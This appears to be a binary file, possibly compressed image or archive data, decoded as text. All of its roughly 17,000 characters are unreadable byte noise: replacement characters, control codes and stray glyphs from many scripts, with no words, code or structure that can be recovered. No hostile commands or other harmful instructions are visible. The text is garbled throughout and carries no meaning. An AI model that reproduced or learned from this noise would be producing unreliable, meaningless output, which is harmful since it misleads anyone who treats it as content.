��+[Ó*p���W.��~��%��d+p�fM��)AJ��.����U8��ǛbF&�i0�HB��@f/�õQ f��;3�)� �E�L�<3j ܀:��F�ʱ��gd%�CJ�-~[��G{d$3"ȁ�7>L��a����&���l>�GD8�h˞/39�r��n���|Pt��a�Og���Ϋ�P6.�\t�c�G�R�:�Њ�n�+y�5z���w�@:z�����#@�Ԡ��sU�d.Hp��2�+��>J���nk[׬M>���{=�~�;#�>2��(P1�V�=���5ԞT�Z��м�6x���6�c�tq��������ɻoG�,��Z|��hk�c�N-��5�@�D��"�� '�C�Rܹ�WGM�񎓜� 7���\!9�[��>��9N�\�RQ�`�	�\��O�0���-����"=��B7�ѓ���Ѐ��SCV0���e#�[�&�Xo�����-X��a'lV&�6J�_� ���ր�6w�(M(��|��6�(_�m��w�5xzL�*��d�4*�fI�C�fBm��0�/o�$e;�D����zVփ��O��X��o� q_�E�{#�\uqd�Q�Wg�Q�S{�b:�P;�_ G��r�t�G5GN }�G���Gi��r�}0�<'�}��H>�A�1k�u>�^��$u�$Z�1Ya2�G$q�����?�6K�Vv���Va�S�m�ĖM�x��r�b�T�2Vw��m��(c8n!e$x�����yJv��A��H+�x�GZĲ���p��Z�7��P�2xG�I�E�p�����X({�2��{� �Qo��g���%"5�/vsf�|9���i��}9��0 Y��8�#��};�")#J8_cIO�j�'�����V��M�2I�Iz1l��`��������:CK�$��a؀̆؊sGm�a�uw��6�bz'B�)�5�΀C�6�O���%Dy�gB0�����<�o Gz� O�e����g	�@Pf�0 �goFƅ�ǥ.��\�uf��r�҅�3���r�%ۥ���5��h=n` ��Y�|��)�2�s>'`	��BB� i^@�~���BÑk���$k=�$�Z j'9oBv��J��k�3I��c@ʖ �v'�����>)���xgw�F���5���J�L�Bn�f$��p�B1��蹌�P���n]���Xp��	g����� �Ǹ�@eP�Sq�\s��o�Fvi�WX\�� �(�ϵr�h���i��i`�l����;(P�q�+�Vt8qH6��yb1��t	�jO��aS�$���]a-�I�E2��d���+�LJ� �?�Gl��ʹ��� wͩ��M���b�)���F9b-�L�wl:7�E8&8�U)8�ğ왌zʧ̸����W�y��D������yN��
ʑ�P:�g��v���� �{��P�p!�	��I|`8�C�VI��G�=�9 h`�?j5�z�}8rHܗ0/���p2�%�[a=5���2�t3Ŗ�l�ɡ�ǐ?�$?A������؉�IKgפ���X>U�( Y��Z�a����a%֦�")�� kJ5F��hC�'M٦T�p�gZD(�Vٌ����&����挄*����8�Y.�`U�PW�#����沩��{�ӗ�[����g�Z|�9hat��h��.����C u&�v��?�022#01��1����ƪ�P�|�jpa2V?E�%6\�1��s�cכ��ja�VU���45��'��˩�}������:�A��LH�H����r� ,��AdD��^i�~C��y�qdLVo��o8d��*pGp@X��GO��zڨ/���p3{���*rx�[�۲"�\�'��J��5|�Y�����*<��!��WM���w%&�,��.1^<rH����sɓ�;�=O�c�~Pa�b'�[�_Wg�X�>�$�jI�vmۤ�Z���zaa �K3c@Z�b��|�[:��a��RLH�t\K�A�4�!��:���8��.���67FvYHFo��p��Sy�����"	dy6X	�@ &@�Q��2�P��U�\qgBQ*�h$��E�e�fG�~�\��9_@G.�G����<��24`���'�H@2����e� )�A�^��G@RI�[~&��~&�d�KK���_ 6�����k�J
@m˒N
a���?T�kU�ly��	Pʀ�����a!�% m�aH�(fz.k�ܩ�6DW�g����y'oO��+	�炖���8�7�+8���:Bl@p�` �:���� � �vƲ*�A�UܗhF �,�\�\��!��!j��S"��}ԓ��%#j��kN�IB��x�_a�0�4�ϳ����k�\Ѿ�3����A�^2�F��lklW����lv-)l���aW@sqJ�aLʤ����_�����o'b�v�y'����4�a�)��b�=��J���0dy�uo��7���Sy��u�����<�g$�>�͵�[G<���Ė:��\g���E�b��gZ�pD���!�C"B�w�0��O7�hQ�Ӿ�GRIc�s�W_����U�^���P�2\k@���	k(��3ZIg���:��q�p���K���`��������J#ܬ��"&�lw�ܯE=��$L-f$�X���D�o��B,ÝKdr�̢����GB`�nf��ʜ���̼C
p��[�l��Z�w��H�s�:urn���;�[�gD;�b<��G!J�8��Ў��| j����.�j����u j }<_��Їj��fAl��3�*� ����%�j��j׫I�$��f�۾)@�KD�Y`ӥ,�s8ܨ���A-�#������E9�-�:�cǂ�U9d���/Dޣ���;p;�8et�����(��l��|�IL��-���8็�	�!)���Ǘw��hF۔x�k��j�I�]j�#� �6��>+�����I.��?n�:�3Lq�I�v�ڊ��.�`�1�[�Sha���~Q��Y������-�P�ɩ�ʭ��bwe���g� �VNSƕ�*��dZ	�6�Y����¹����4Zbnp7�~�Kg�bE�1q]�:*;g�Ω�>�~.���?��X���JkG���\�|Ч� ��������V�#6��ǳ�ƚ�U�����0�J	�`J�%�9�5����H>r�3Sh���4/%2�.���,�;�=������K��Y��.fb(X��p^`�м�����Yh���c*B�Y�]�o�`���z��Zi��
ԁ��=q���Rh��p}�u��'7��.���(ׅ���ý_0����i��,����Y1���Ɇ#�~w`+�0�Ç���ٰ�g�I6�c�KVa��X�H�8�&��ౄ��Z��q��> ���LN���@�����$��e*�@�4�c�^��P8���Y�t�o�7o�ANj~���;d��M���͜�p������ �G*�9�9��*�*����������������������������!�5_M�85�8J��Zk.���.11�ۃ4#�h))w�A��aaA�nn�������O��(ԧ�p�/��ěGfжa���!CU('j(@�T�!��/����SЉ??	1���ТT6P�@t	AO�:E��D�?O�je�U�&W�N%d��	F<L�e�V�	��i�6nܵf��9[7�߿_P;��^An/�=��o"E�؞��#�� 2CNɹ�  ���c�K�0�j�T��(o���
�� ָe�^mh� V�q=h���qAő�!��,8Ph���.�L�#[v��q�6�ڹ�*�Ac/�<������^?4��\;0P�7���D	BQeTM�t4k��H1�m�hH�R4H3	�����Ӊ@��@���Q'@@B	\5e#!Deec�2JR]���R=R�X���VYnU&�\fՕ$�j9��^~���c�Q���y1b�)vĘ���`rQfY���6�����c��I����������[��&�[+���� ��&�+��ܡ���i���B�)s�1_�p��}#��`��6������y�`�F����|��W?���~��7���KN���v�̵]�Q�N��B>��) B dN!��S�*��"�E1��4�x�SQ�h����ؕ�C
\$�{�U�dNFW�x��cx*���
�_j9f�a�9�w��j�E���9n!�)�@��CY\���������l�+/�t'H?�J�����\tC����$SjM�� � 6�����6d�`kwɎ� �o�D����@=��7����3A�K������u��6��@�M�U��CM
�0�H��"��� ;�;HP��k#���c!7.5U��TSFR�{W8�uWd�1a��y�ja<H�[0Xb�&rˋȹ�ob�Y�^��9�$��u�e�%�\R���Rˡ�r���5�?m��2�һ��Ԣp�\�1j��F�M[v7A�mcY��ò�V+����G
�!|Э>yc�y�!��DV�[����BP�j;@ (ATy;�b�F"�kUg#�{Y�,�]�&����JGE��kE1�W����	�u�yʎ����hw�c�� �)QIJ�(�����y����Q����룕�g:�/|���� |)K9�S��3L�~�LZ��I �)�"��@����s��5SIpB�.��5���F�A�;P r3������<౪�,C&/Y��(��<Cl���a6�We<�h�H(�C��s0�GT"*��'A��9p�FAy��X;3�Q*K[
���1=��J��cx�d��C��z��!z'�v���^cĔ�G��M&�>K���L+�I�m������GRBM��1�T����;����\�R[��Ih 5��=���
G�'T�����8�6��XH��!)8���Pl]s*4�3� r#Ux���0g�s��s �	�0��t��NN�zrъ���d�F�𓌰�]	��3��X�
�&5lb 薺��?8��`�D=��xr��@������s�Z,0Q�j�K별�~fN�ަ4�)�.%���H3�/��Rp������W�gb�z��f9ߌ��q�^��>�a�~�7Y�[j�Ȁ�j������P��zzDӱ_�VC6Q�"�I�.*�D��M����3%�^�'Q��b���ED)��H��3��c���hQ�8�K�,�ڝBg:nZ�>v�9�e2)c���Z�ʈ�h��$�&��)��&��	��Osέ�'ZZ�D��9=$P	ԧu�SŸZQ�g.,8��<H���A$N#�YFb�4��v�G}ס�;���.��RI͇,��L�&4^��ĥ���Ƃ#�*3�:N,�QR� �C5I���>��Ê�	�穻�E�D9����b�����ek��.l�_a���0ڈ}���{Sh�;bo���S!NC����q��a,���r�!�&�&��E�i1��2��{pF�,`��R���EL!������]��^�	��5HFw�J!����� =Nm� �#La��3������j�v�
`����"�8���Ƥ��a�࡯a:�R��8�iҤs5!IM����?)cA\ly��D�g<�m�}(��R���lk�F`µ7��h��o��eP�cc��j3��"�Iy�����M'�ޛ���- �]<�}Y��&`E%��hM�E)N-���sO/�\�����0����"�?�����M��>�͹��$��1z�Ꮼj5�)�9ɉ�s�G�@~M��:jV���H�8z�WQ;���k���t}nD�[C;9l�Ȋ1��6vV/l�vіlk�}�w�m�FA�3x)%�����%��Zc0Ndw�19�n((� #cHZ�o��d�wy�e�1[ ��'Ӂ�(�	�A{��?�E��z��z�RSr?	W�}�R���5D�5��(�M��i_0� i�0V�!A~�6]�6�`�_�e,�Ql�*ٱi��,�V��D�rj��6y3B��*.�.�!ӑ�D�9�G�.�k��UXS�N�Xa'#F� jGO�(��8w(�U�w��0m1n|�P?�c
 DFJf喂�ł�C2sRe�g>3�(�o�a�$�A<��$�����>0gg��?��I�w�Q{�0g�R�(0����E�8p �A+z��*�i��U`�7j��.Ԇq�a�7�0�ǲth6�V�~z��9�~�~oC,)@�R.�-��W��D9k�0k�6���W�	dX&���a;Q;F�O���@�F�#�FYIq;/PqT���)�H
`n�'Lix]�%��<&����&g�P�[��!�fʘ�)�<Ә��1���	!D8SB�
��4H�R�I� gi&?�q�rf{��J����|v��h�҇a��F���_��UaHi�`7����K*W��_�$"g.	t	"9�6H� 4'Bȴ��i�.�g�X'�X ��Z��Y"G���kb7��FcB��qcn�E�Y�D�/*�"��cn��� [���1��N�;[�!�
 ��%&a��� "�y�7R��9'����gЍ��(]���c�z�b�|yC�0:%�	
evT
[�g��{T��]��RlH}����|� V,�h2�_ �~�+��DD�'��f
h"а~���)�-��h ��w �4����u9���.� ����T�kwb�F$m��H��i��0/�IY��
�)n�mrAd�nD�n�Ȕvጘ�2_I��G[��y��o�d�&��4����>�aߘ
�R�	꠫!S�w�
�RC�R(�DTɠ��g"y-ŷh.P�4�6ncs,
�,J����[uL�9�A��.�W�ǚ�_Ⰵ��6-���K�ȴM�#�qD�6^h*	���� rD�P� ��)�	h��:v�Hc��BQ>	#>�]t
Q���bYQ���6<:DvG�f���W������`�Rv��E��a��x[��٘x� �T�GSzM���ש��	dVGh���f���R
v���p@�8^z6*�AW���q We_+��	�ʺ��v�����B�%��i��V4�-Zp�N�6n��` Lo�#���ę���M�Eu	1�
.�R�pD#�k9����a�lb ���lX���E)��D��
T�F[Z��%�D��S��󞥋�Y2��a)�8��F22�y�9Hx�'{
^���e���	�Az��f��]9˗y�z����z�;������{��q\��(^G��0?����j3�� i��~�U��K�Uk�U�+��*�Aw�L�8�����9I���K y+)� ��lۭ���U���u��U�.�ⷩ�a��b�ƹuf�:��@��xEK�)|:��vi�Y?��Y
 s�x9�n��ep'���MV�e������H��y0�Q�Ɵ�Fe�%�[
����	�4��
��
���	f̼h,���)娄�0�t����{E[T�|	V��w���@7���U���F�ՠ�XU}�8��L�ڿ%1awإ�|�)�G��H`�Q�K��JW�e�����"9�J���#u�_�{��5�w- ��vn:/M���.�:�+Ä�0߉Ý�Z,@�81t���21Hĳ{�cI�C��D|�'[Hb�%J�糲��Ņ2��cl������ƛ����g��4��8�C�)�b�ϑ5h`��0}��m;L�#�������j�i�7J
��sS�V��D5���)�� �j�̶�,K� 0B����ӎ�J��w� �Xz�~��"�֤k!��`�<���E�H�O-W��.�:�v����_�E��창x��JH����obZ�������|=:��֬�[[�`A�<=�f��(	���l��w
2���Φ�)�����U�s�5?��D
�i7�򱐝9U0<�C�G��W�y{��0A�D���i��V�E���P�����-�I,�¤2��Ӿ�B4p*J��A��
����J�F]�8��"��������R�"��ߝE�]�=I��<�|��\���;�Õ�Z-(���2|a�Tve�H��`��-'�Ɵ:��7�2-��Q�18֕�(z��	����z:�n?f����f��ˇyDKT�J|�|��n��}���+0��s�����Ay��yK���r������|������ ��%�����8���v���ݶO�"��-�	-ϝ�ˀ k���Cd5J-	��U��D��;9O�"�#�v.��EunE���=m���g���%͌>J|�U캮�"k<Y�߃����dN��)��.׷���Ad�(%�Q����	�q�᰾
W�n���%Ǹn��W��4������!�4N�/��Q��m ��Je����Ty�TI�w�V!��ٲ�lғ����ݶ�����������y ��sa`je9�h�M�@Y�k��b�r�Xx�.
o=#��ո���:�m�S��FPU��L�c����߫�1Xy�ZQ��SF
�du�)8p��R���*0P�<_n
�,�}!Ǻ'^���]@�ݐ�`�#�P�����+NPqAy�W��|^�$�i����^M$z+�F�(�M��	������Q��O���J�D,�޷�eU�uJ�����:p�v./SM�p�v&��GAFsz
v�Z9|�Kl�g���è������Yi�����-�dfy�!p;c������5f����g�(A���{��)�������̀��17Y��y��n��U��ԅ��8"qW�A��X.�����q~����L �60�x���|�ny)N}����������J�I�.(8Y��+!�	��b���'��'�¹�'��ȓɒ��S�˒,�,�<&����  �^����G����������8�����.(�wM�2t�XX�'G�U8�'���>6h��Ƀ(S�\ɲ�˗*?���դ�p��VG�?(� ����UXV���(�@��<��2�k�E1���A6j�OJ<u�
T���z�IR�M�(9�T��%�k4,iĂl )�؆cA�	I.D���ː9ؐ|9O�Dh*�����M~/���$ԤkN�b�sū�t�ekV�߻~����]�m��@ٟg�&���̂�6������޽#^�-[�<s�������^:���^}���ɛ�/	�C�Ld�L��H�t�I05���Fh�L�T�N:-S�QF}�����@M�FT`@W��ad�"hN� �[1�qV\7��VR�E�\���I&�D�	]F"I
(�Up�����@���Dc�E��e`�ff�r�g�Pp �4�$^�@�'s�&J&)�Vm���
-����2�j\p�N�ܢ�X�T8��߰�]=���
���|�WN~��?�|�Ш�=�9�������Z���9���E�F�dM�&��̲T� Z�����4�Q׎8��	V�a��|6�g3~E�hb��#�=vBg\:ʻ�\��u^J��$jI(���0%Ut�ؖH<f�e�� �Ř�)c��D�J�9�i�����i!V%1h��|R��,!���o��L,�Sht�"c�q�H4u˄39�|ާ���<�	4���pzj����O��4�=��';���kl�6�p�-��Ğ����$S4��߀��7�F{=vT!N2ط�Jr T�>*1�,��&�����[oY^�j@Z�/Z����� �Ťi� ��d��GR���c\~yH[����a�D�h�!��"O2'ɘ��#���đ�<+�Ԇ��͝��q�1P��"'�qA��-BO�2Q�3�@�GO?�0}���;��*��cl,A�@B���;�˕$r�+_�jn�pG4(��&}�GH�7~B��� �]ߒ��L�rI0�Ѐ���PM9Z�[@g�H��Q�ЂD��.�Xɖ��N�&�G/Lbv�;�x�L�iXWZ0��QF.��D�Ҹ�MG�O&
{	 {\��TA��Ə���䔯 əD��a3�E�Q͸j6�H-��k ��f��jfSರƩ��>ٹE�0X���F
 ��d�nw���� ����r��]+( ږQ�*EJO�ab æ8a4����);��Z�^8ѣx��5N�_�ҺԌ�O*��\X�p�K^�':��� �E�c���0|���BV���F���1�\�N�(� \����ǙҐ8�š�w��$J���H�>IJ"j����AJ��*�`�7����cl�,ey>E��d�yeEhy��pkG��K]�X��Nl���CC�CF_Ȕ.erO9�"7h��tl�Q��Ԉ���8gJ�B�K�eIJr)��ؤ�H��c��-��Ĝ��P�a���$� ��6vU�WD%j��L �S�ZALY��f�	$�D*��Q��6 4E���L@E�vpj�O����S�,p�6��?�Aܖ\ ��ڠ:	Z��Q�jGJ���7��U�y	��b�@i�p;zĐJ���kRD%*�.;�7:9��SvaqˍBQWIx�rS�+] ��$ɩ��R��@��s��q#��IFapQAU�b��pk�f?�W�A�M?J�
���ր{�hN���@@|!�FmUZ�k���h�4x�R�Er�XZ�L�THӰ]��g?\~�PiZI��ͬt�+{�9+un1��<�����A{+a{���'��p�!6%a��N�q���0��5��܌�9�.�B瑊Z���&j�l��tl�lP�V[I3��u]̽�)������	���k�^�c���J���2\K�A���"���m+��m��X@S���}x�XU�!9����f2��ͩ��$� 	.����HG8b��:��N��֫�c6� �|!U��.I�u
�$r$��RN.PRÔ�̵�a�4-7��8�_~�+1�adGZ0W^d�TF�Ab2��d{h�e}�sʣ��<S���<v�ڢ��Ņ�{\A�νaRѠ6,I[�1�g��ّ�a�pK���βJ�l5�9WT��w�}fP	�<�T�&����H�|�Ef >��3�G
~7�)��,���e�g��B<�O��!�0�D��x��P���f�Q���V� .�1�Q3���0�;�$عd�zQ�<�� ��B�_F��a������E����=����5���W�G1�$�m��B��o��__J�n���(�&�,a�fo\vƵ@hf�]|6/�6j�Tr�x� �4	{�KP 9p�7�.�p$tB��!��pB�}�'9�GWK4	39T�F%U�U�=�M(�M9�zQQ9�a�uj5�r~�k�	`;��V�#�Or}B�Y�6qڧC:$t�Y`�W�tGD|es�QX��ڳ
|�u��
b0mc7�'	Hvm��(&ud��T�f��F���w��5Y�\��Ҁ�T�Xft'6���B��r�'	: ���nÁA7r�D$�y'8����&3<�pw0xSb;�X�cai��zl1Ѓˠ9B��7�b.p�r��$�Ǆ��$����M�W�M v�
SV�1Kqz�9w�e�.�RC("l�HlQuG2=��cWW�v�uφ�:#(4�d�	0�RF������@�[8\���a0]��5���0�<���Qo�������W�p��X���	��c�OP��DK� 'a�/�yJ�~v�����H�/�h�؎2(r�u�
U;FN30Ψ`9	�&��T�h:3G|yEo�J�`P���'�0È0�2�j0n��QqͤM��VT2�L��kȆ�؏6�ˠڒQ\'d�Gh!@9�3���㙊B4�3��!��HB���\�Q���3T�\T�f}gS/���hw��H�]"�4Y����7��gpcnm�x �"�T�ѕ� ,(�y��U(ԋ���L$Bw9�6x0� 

Uj��u�W�V�kP��3�ZK�$ni��<$t�0(WC"�_��CF.6q^�}�IC�)0��6�j�����`ux$�i[W�6�3�9	8S�$���mg��0�$0o癪ىn�M�I�����%�х�$iS���1���O�x���I�Pj�y���lCYV)�	8 G,'���2 p�Sp~CfhbU'��E�2�'ic���Ӟ� �zZ� Z��&���:�)a.7E�4sGt/V=�''.Oy%����:��w�*Z����$s����ײ=�GDv�h�5�9H��=cO�(	��v��)9wg�4���Z��)#��Bx����z�@�K*��PZ��(	3��W*���[8�)�����*	Ր����hnz;�8�乞'���#&"�U�Up{Dx�YW�v��&X�zj17s�qɟ��q7�+�0��s��kgq����P�|Ŷ	r4w���Fb�#9� ���W�I*Ր�����Hɀ����?�Sa�����:wf3�� �OдO�_6�$�w�u�_��i�Z���P�X�4R�spQ `J�V� Ғ ����dL�lJq�T�G�נ�ヷg��9�6�zVǏ�Er���	ut�rP����}�t���)���.
���˩�E��Z�jA=v����vغ��n�#�Z�K�1�nk���m6ӳ�)6�R�ֈ:J��X�+i�Aۀ�i;	|uG�F�Lڤ[��P�]9pn $@[ڕ3� 3 ��7�!1	��%�|�2P��AF����y�����-,�kl�|K�v�#�+�}���`�p�۸Nva����['�c��J�9GF���XH������<n��SE��{��/�dE.�Gw��h�
�sõ[m8����(��Ê4e/�[���˻��*(� �x�:�R��7�����ʽ^��:`�^��A%�
�`*�.���g79S5�,;�
�տF�!h��ML�p
��P��0`5X�1�@������jj�TPĸ���Nr2e�0v����_�sn�1#L��r��L	�$�Q׆�`�Z�)����uԢ��׻��y�{���d7�����>�@?J\\/A���]�[����_��N�� �O���� e�o��/���;�q ���zϢ� z�@�����9	��:$�ԯz:�<��,Q�\Ɋ�!�ӣ��|��s^4k`t��(%��0����P�Q�LZ�<a��#��l1�=���|�i3��b�d6;�,�*:�<?���(ݐ�"�M�m��ϫ�ϩOϫ��\������K�(�V{�4����x/�x2����������gH9m{8������
ЖJ��)��h;&�
.#�%m���W|����c��$1��bԗa:71�dPS����g��
s+=��|2<	�3�l��g���U��3����ܐ�jۻ��C��w��\���	���X��g�]��lM���Λ�Ԛ�0��{O�+���|�r7e=v6	g}AkL�'	n}���=	�!�-	�\�+���7}�zLOz-�|��؞�h�)A;��8W�N��hGL������bnGt�l�J�pM�S�b�CW������$�#��/v���&���#ɸC �M�'z$�}Bd��|���������Æ��R� ���0��q���Ⱥ�3Y�]�ͦ��Ԭ��=���N���xk-�
b��	�ϊT�m��0g��+R�R�xܕ�-��:q��]���H���D��d��:	�e�8��]�LA������K�r��:�:��N���6�A2WT�V���.�7���(���Z�G9>�����8m�6H3;�;ԍ���f4,�H7II���,\�s���`��`����ᎊ7�'I�g��i���P��%�$��@�x�x�ڵ�~k��\���6ʒ��"���`�*q��U���+�;�^_�>���(�n�(1��`�'.�&�{���	��
��_l�gù��!{$��	'�ɳ3��'�7 V���i��Z��<M�1�ƀ>G� X���8巩��´Q���H����.����5)�[�5?i�S|������<^ �r�jn�U|��<�3��+�x�� ����p����%�߄��N�x|�� q�8HЇ�z�6C^�$���~�p��n��r8�r�$W�D�޴i� ��*��xN1s#K��=OGk�k�(@�D����b`3���:����A�3��[ñ�&՛���J��\�[��gn�[���.��G�a����0�����+��+� ��*=xO32W2|���:2�c���|W3�������2�������������|�����*�����	��!�ɫ_)4��#���ԩj.�ܪ11.�j���.kk�������}�}����@G޽}�2$Ѣ%F;GMΝs�A	>0LLWA��?I��j`�?�NΓg�_ ��`�E5~��3�?�s�"��H�J���ӧP��`@��?T�2��U����L8�A�O�a�^����m[I��<!�n ��J�TJ�^H������ē+W�<����%Q
"���w�FjS���IS�ZRB��j�Z>�к�������~����TIC!;�
G(
Ӧ��V��
�m;P*F�p伕[j��^�D���I��B�L�]�R��(i��@4P8���b��:2wq�Go�4y�$�>*%�@/��DZЄ�OY�SOA!U�QC�LT �8ՈSu
T@�L��/z�Xx�8Vk[���[o��W�q����⣎n���EXXb��Bc�<�I(R�@����V���V���"k��Y'e���(���f)���ڜ��ҋ(�� 0��������p���*���s�j�\s�`'�F�pc������z�ROJ(�`���? Ճ�K�z�E���_�b0�U�G�~�z4�snWK����A,�P�9�E�B;� Pm(bS#2P�ނ�0�kn�$P��X�k���ƻ����e#�:N2�k���*l�)澮�����H�Đ�
e����fI��$��U�j9̉�*m��J�"���ǥ�6�
~�(Z�e�(�*
,ȉ�;;b9����\��z������z��l..��j��6
<J�DU���h@S��M4�;d `.Ž����D7��������D1G�x��2�"1$&���2�U/�p.��h)f���^�Eؽ'�a1,�@��Q���olKgm��9����$[�_�ĕ�DF��	�$��&�&�~jɣ���,�&/D�!23���ͥ,�h��(W>:h{�8�!�>:�9$;JWdjz�v-��";�(J�y�%�*��S�MlCp�g��?�q�w�u��]DY���(��7-$A	'��f��t@C�)�V�Q�����,�R�?����(l�a�(2��`r�$�@�-�˝�ć(X�	G��YP�$�I�G�r^�:!ȈFxg��^�Y0���*lg�^TO�*@���C(���3�� �Q��E���]
9���UG�S���� �{G#A�S�GT��ǁ�7y(�t���� hp���W4�y��적����o,I�Р��X�+��O����aT�U1�T��*���#��"��p�@��`�8N��_|C��<�)waL����'�hG`��Ġ�$x��HVt��P�
��q��*��F]�)��@h*��2�=̄!��G��H|���jn��p��W���p쭥LCHw^��u��$  �P����ĶJ4�!a��e� IK�p�X!ɥ*�|�a<T��UC�y��'l�M.D�g�Ь?!JRN0�i��pJ6K�"�p��Zэ�YD׀!/zi"*rGE�\��˘܄�e���"�f��'h ��ј� �Y�I����g1��6T5׃��J�Q�h���<T4�
D�9+�I] ɏ�̂�l����,S�cm�)��I�.�jWSP<fuʰ�M���e�s CF�h%ť�Jb��э	�־�6|a��\!Ѻ���U[�|fk�*Wk��[K�^���9/���hq����J�3&�Wʸ��9"GQ�bf�0���O�@#��	��%5u�hk�F�pqy�-Dȩ���e2��(�����ֻ� �5���ܚ�����
��IzJ�PV �0�\Z��"��UG��T�Z�_\�@�mw� ��ҥ�O�S-o���խ:������ �ʔ/}�����rk6�ҡ�^������MG����t. �� �t����/���jiLKa��m�ԝ9�e	Ql�RP i?��<����g_#�a:!�B}��QdsT��X3��7�"���L�*�S���vS/�۶�
r�[)�|չ$=՚�s�>Ph2j R�oC^���3y���؍��:a�H���9�Ƙ�Y5Z��p��/^m�Mn�u㑦
X�x�!����>�`������^2�5$J�&��JrALu��Ub�pi�e[��O�Ŏ@�(rP�8��54���q�P0O�iM�Uá�q)I��*���Ҷ�Ʒy+�~����E�{џj�� ڎ��Wjn�4��?���Ы���*��:���H�D2^�7�u�[B�&!	.�3|���V7���S��V������4Or����4L�Z��0��D9�ԙ��|p������J��?�"��%J�9~�F7��pQ�P���������M7�u�cg�"�dw����(��x����?�_��dM�3��і�!w����w�e��V�V�2
e��'A� �gHy�Ap��y#�5 !�L�6�g�g�z�E(�sFqq�q��h%� &itr�Gr�Vrf`V}�a)7sR%Jh$p�� �pk�Зt�Vj��Yf�|$��0ⷆ淆hAc�P �@[��Bh}��1mDR��v�P��� :���HHw�(Ƒ����uAl#5S�U���"PX
r *�p��[h�  ����vw|p�gy�G.qy��p	�Bk��5!h��cf�z��h:xl�p�@�z'�'�W*�"�W#w��e����b���{3���SԄ�Hj§Ydt��	ЅxX�g�c�}�&�5<V+憪ц����S���t�Pl���}�zz�ywy����[���2�� ����h��o�� �AF
(D�� 4.�������r��(0��p��x��A�a���*�X@�axI�(�7A!�hz٣V"�C9xq��7��+B�Ԍ�6i6�Ո��(a�wO��
�Xk�%G��4�&
�7}�p	����E�A�E�|ڷ�#3� ���%�
J7~&�FR��n" �r���g��l�L�xV���#|h	�3<�3�� �
�x�����������t��ޕ3ъ$� �&㱉"��E����.��P�lA�8A���������[6�T%B�'�G���(���qiC��_��bg��	vZ� �{�s�0��eٟ��Oc$s� ZFc�:M�`�a*ft���0W2��X��h�a�D��it�1��
������I�:m��Plu���e�,�~�~҄Q��~�&
�Y�gA}�3�������ʔ�+��7������h6�y ؀Su�������ɜ0)V`�	9�#`����8%pۙ,�& �P^�Y\�.��pRV��=��q�a���h=؃8�����T
��9&p��7#�z3"Z �Χ��0FVF��
�P�F	�����fk���%;�j#�����#���jU�}����&l����k�����Rg��wGv8����L�s��w�(k�}�B��GH*
OڤD�O��-PC�����w��@�-x��ɥ�
,��c�P R�����٩�q�*�P5$a�)�5
��}JV�-��cJ�z��c��h��"6�7��J/����"���,�|Aw}_q��C��
�Y�㎎�`i鍹�Y�%f}|P ��E�����k$:Z�
�u���Y��g`G%�ic����v���Q5��p@:�`+�a�Gj�����z�x{�|���� ����ۚH��AT�t�����ٸ_��i�C n4�V�e۰&����*1���%��r������G͈_mE��i��J��D';�CDr.˲P"Db1#LXB�{�I���S`�c;R� CRF���Ѡv��Z	M�1��/v<ch���x����t{bc���(�|4Mۣ�����(�p j�>�HM>Էx{�}�-���I���dHw��6���į]ڥ�������wX��q�����w%L����;z38(-�!����z�!�k���-��"Pi����H
���K쎜���Jȷ	Q@G_�s����0Y�|�������C�=��N��ih��:Z��ư�@�~�G� ��v�;�Zy�MɣI�"%���h�� �
��Ȏ���ڷ������y��9��fGw|�B�7 u:7�+
������i�-�˲��׹t
]�!7�5 �CêKz���6�Q��<l��x���)�̺{#٘���Ģ0%�A�q!�
��[pN�
{y���a�'�
���R&<+0s1)�k�DU�P��ê@��,��� �1Q��~� v���~�
8�[�1�L>���W���ѓ������d����;љb?���\�,�Z�����8�E�I�}�Aԓrڝ(MprS���q�cuLJ��q�vR�!~��!K�6�-͌�
ML%ּ՞Z��uS"��(
�,E`B�
e<�$h�O���ϧ�P�|'�4ϰ >���K�-�u��)�=I�w�Ԃ+
�d3d�d�a�h�]���}�ͷ	�z
�H�|�*�A'�����^zʭ��`�|ӣ�P;�\=�Ӷ*�8/观m[+� ��~�;�h�,��<�����[Ƚ5b�$e�$��
R���!�r]�|�O=bjp���ZZ�}W[Z���K
x-���L�Z� ���~a�xh�`��?����Mΰ(�y����ZCn����nɞ-��h��h���6�m����*���\/3��cڒ3m��&�'	�~G���M�Cp�F=�H=��Ԧwq:|�0�������ܿ������|Ll���|�<0l�2��O�w�R"�`k�\k�޺
2�p�u&��<�b(
�]�PW�|���[Ǳ��v4��]�����H13�9�Á���w����t�
\�~���P��Yp�8��,y��<� 3ݸ\�h��>"ao���·lpxꂹ�2\�]z��	О��ǲk�=܃O�C�<i�D/8���R.%R~	�J���8��ڨF�3$U$�W�_��q�O��br�]b�
�'==R�� �j���P祱�r=�o8G	�D@�?ǎ�{�u�3�Mw��������lK������~��њ���������!����.�.�%~�"�
<��0-]p��XU�u�A+�C-z��ˁJ��t�F.��N��"O�Q�����n�؞�\τ���S��<�T/�	�A�֗:Z��f���}��n�X�:<z��ƅ���GH;��׍�׎��z~���1�Y�N?�����d���M6@F6]���}����y'ڏ�.!-?�0=�+�����3MJ�8�ܡ�`���Ӥ+��F�����ܨ�K?̎�Ђc�O�h&��ռ
�^��^�\���iI;q9�jϫ:^�	��$6k�pҽ��|1�P!�~�N�q4�\�V�׳p��@�*�*���*	�!	������!�h\��4)#���#�#�-n�'��������������h4��.J}���}�Eܢ�����������������������I(\M_j�1@`�����
��V�a��ӊ1f��^��P�@ѣG,PZX�g%K�/����A�M�:��)a'Ϟ>u| �'��?{�y��F<����OQE���i�'Wp|�ʐ�gF�d���1Ӥ[�W�������m���1/��|E$�G��RT R'I�EEf)bC.�V}J�9�V�������E��S���,Y�d;ƨ'*4�m�;m�����m8_x�ԩӧ$�:~˃7}��z�	З�I�&�� Ha����e�h�DE��3i�T)��n)&IB?#��h�RJ��3SM?�VXi�S�^A��(YI0S�� Y>���� ��V�<x�7g�rV�w��V�0�%J]��#Y6�!#���p�0RX`�Q�= �
��w�d�T�Xն�)���*����h�x�ژ��f�kd�)�0����f���DoH��5���эy�(�ʡ�D`�Ġ�IW�q�0rw�Q��7�A%�� U��Du�P|�9D}��S���7���c0%�;1�`�9�TNH��<����b�U^,��ȭ#Z�,�3�Ί9���^.�%�X|��,8��uE\`�Qn�W,1ػB�K$�>�Gb�0	�����MC�*se�)lpm�x9#���f�fF��˶���i%���k����}�Y�(�e�8�)Q(#JĜh6$�E�7�ѣϡ\�@A���ޥ��z
G����CuB�=�j��� ����-���
